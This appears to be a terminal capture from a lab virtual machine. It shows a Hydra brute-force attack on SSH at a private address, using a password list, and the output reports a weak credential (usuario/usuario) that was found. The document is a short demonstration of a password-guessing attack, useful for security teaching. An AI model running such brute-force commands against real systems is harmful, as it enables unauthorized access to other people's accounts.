 root@Ubuntu-MV:/home/usuario/Escritorio# sudo hydra -l usuario -P passwords.txt 172.18.0.1 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-25 15:47:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://172.18.0.1:22/
[22][ssh] host: 172.18.0.1   login: usuario   password: usuario
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-25 15:47:35
root@Ubuntu-MV:/home/usuario/Escritorio#